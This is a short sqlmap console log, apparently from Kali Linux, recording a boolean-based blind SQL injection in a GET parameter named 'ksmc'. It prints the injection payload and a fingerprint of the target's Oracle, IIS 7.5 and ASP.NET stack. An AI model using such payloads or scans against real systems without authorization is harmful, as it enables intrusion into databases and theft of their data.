 [15:36:23] [INFO] resuming back-end DBMS 'oracle'
[15:36:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ksmc
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ksmc=%C9%F1%BE%AD%C4%DA%D2%BB%BF%C6' AND 6866=6866 AND 'NxOy'='NxOy
---
KALI LINUX
[15:36:28] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle